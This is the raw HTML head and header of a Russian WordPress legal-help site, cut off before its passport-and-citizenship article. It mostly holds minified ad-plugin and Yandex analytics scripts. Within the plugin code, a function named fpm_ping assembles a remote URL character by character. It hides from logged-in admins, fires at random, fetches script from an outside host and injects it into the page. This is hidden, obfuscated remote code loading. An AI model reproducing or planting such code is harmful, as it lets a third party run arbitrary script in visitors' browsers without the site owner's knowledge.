t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(p.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a.id,{...k},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===k.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var T=a.view.hoverroll;T&&(0<(M=fpm_queryAll(T.selector,T.xpath,"true")).length?M.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(p.cloneNode()),t.appendChild(r),"true"===T.cross&&fpm_cross_timer(a.id,{...T},r))}):fpm_debug(a.id,"hoverroll can't find element"));a.view.vignette;document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=p.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var M,S,A,I,N,O;function H(){var e;document.removeEventListener("scroll",I),"true"===E.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),O.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...E},O),E.hide&&(e=function(){window.pageYOffset>E.hide&&(fpm_close_event(O),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit"))).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">window.fpm_arr=window.fpm_arr||[];window.fpm_arr=window.fpm_arr.concat({"id":"header","fast":"true","lazy":"false","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB -->\n<script>window.yaContextCb=window.yaContextCb||[]<\/script>\n<script src=\"https:\/\/yandex.ru\/ads\/system\/context.js\" async><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"append","selector":"head","xpath":".\/\/head","n":"1","document":"true"}},"content":[],"user":[]});</script>
<script data-noptimize="" data-wpfc-render="false">window.fpm_arr=window.fpm_arr||[];window.fpm_arr=window.fpm_arr.concat([{"id":"207657","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":1024,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-2315225-1 -->\n<div id=\"yandex_rtb_R-A-2315225-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2315225-1',\n    blockId: 'R-A-2315225-1'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"center","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"","m":"","start":"","max":""},"vignette":{"enabled":"false","exclude":""}},"content":{"restriction":{"content_less":"500"}},"user":[]},{"id":"207658","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":1024,"abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-2315225-2 -->\n<div id=\"yandex_rtb_R-A-2315225-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2315225-2',\n    blockId: 'R-A-2315225-2'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"center","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"","m":"","start":"","max":""},"vignette":{"enabled":"false","exclude":""}},"content":{"restriction":{"content_less":"500"}},"user":[]}]);</script>
<script data-noptimize="" data-wpfc-render="false">!function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();</script>
<!--/noptimize--><!-- Yandex.Metrika counter -->
<script type="text/javascript">(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window,document,"script","https://mc.yandex.ru/metrika/tag.js","ym");ym(12937516,"init",{clickmap:true,trackLinks:true,accurateTrackBounce:true,webvisor:true});</script>
<noscript><div><img src="https://mc.yandex.ru/watch/12937516" style="position:absolute; left:-9999px;" alt=""/></div></noscript>
<!-- /Yandex.Metrika counter -->


</head>
<body class="post-template-default single single-post postid-112749 single-format-standard jnews jeg_boxed jsc_normal wpb-js-composer js-comp-ver-5.4.5 vc_responsive jeg_single_tpl_1">

    

    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
            </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header full">
    <div class="jeg_topbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
    <a href="https://pristavam.net/" style="padding: 0 0 0 0;">
        <img src="https://www.pristavam.net/wp-content/uploads/2017/06/logo.png" srcset="https://www.pristavam.net/wp-content/uploads/2017/06/logo.png 1x, https://www.pristavam.net/wp-content/uploads/2017/06/logo-2.png 2x" alt="Pristavam.net - Портал свободных граждан России">    </a>
</div><!-- Button -->
<div class="jeg_nav_item jeg_button_2">
            <a href="/forum" class="btn outline" target="_self">
            <i class="fa fa-users"></i>
            Форум        </a>
    </div><div class="jeg_nav_item">
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper 1 jeg_navbar_boxed jeg_navbar_shadow jeg_navbar_fitwidth jeg_navbar_menuborder jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2"><li id="menu-item-11765" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11765 bgnav"><a href="/">Главная</a></li>
<li id="menu-item-11769" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11769 bgnav"><a href="/forum/">Форум</a></li>
<li id="menu-item-11767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11767 bgnav"><a href="https://pristavam.net/servisy-onlain">Онлайн сервисы</a></li>
<li id="menu-item-11766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11766 bgnav"><a href="https://pristavam.net/o-bloge">О портале</a></li>
<li id="menu-item-11983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11983 bgnav"><a href="https://pristavam.net/karta-saita">Все статьи</a></li>
<li id="menu-item-11770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11770 bgnav"><a href="https://pristavam.net/kontakty">Контакты</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://pristavam.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Поиск..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        Все результаты поиска    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
                    </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="normal">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
	<a href="https://pristavam.net/">
        <img src="https://www.pristavam.net/wp-content/uploads/2017/06/logo.png" srcset="https://www.pristavam.net/wp-content/uploads/2017/06/logo.png 1x, https://www.pristavam.net/wp-content/uploads/2017/06/logo-2.png 2x" alt="Pristavam.net - Портал свободных граждан России">    </a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://pristavam.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Поиск..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        Все результаты поиска    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div>



</div>
<div class="sticky_blankspace" style="height: 50px;"></div>        </div>    <div class="post-wrapper">

        <div class="post-wrap">

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

    <div class="container">

        <div class="jeg_ad jeg_article jnews_article_top_ads">
                    </div>

        <div class="row">

            <div class="jeg_main_content col-md-8">

                
                                        <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                        <div id="breadcrumbs"><span class="">
                <a href="https://pristavam.net">Главная</a>
            </span><i class="fa fa-angle-right"></i><span class="">
                <a href="https://pristavam.net/category/baza-znaniy">База знаний</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://pristavam.net/category/baza-znaniy/pasport-grazhdanstvo">Паспорт. Гражданство</a>
            </span></div>                    </div>
                                        
